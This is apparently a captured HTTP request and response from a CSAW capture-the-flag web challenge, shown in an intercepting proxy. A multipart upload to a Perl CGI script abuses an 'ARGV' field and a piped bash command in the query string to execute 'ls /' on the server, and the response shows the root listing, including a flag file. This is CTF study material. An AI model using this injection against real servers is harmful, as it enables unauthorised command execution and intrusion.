 Request
Raw Params Headers Hex
POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/|
HTTP/1.1
Host: web.chal.csaw.io:8002
Referer: http://web.chal.csaw.io:8002/cgi-bin/file.pl
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------281492161011566
Content-Length: 376
-----------------------------281492161011566
Content-Disposition: form-data; name="file"
ARGV
-----------------------------281492161011566
Content-Disposition: form-data; name="file";
filename="random1"
SOMESHITe
-----------------------------281492161011566
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------281492161011566--
Response
Raw Heade
Perl Fil
File:
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin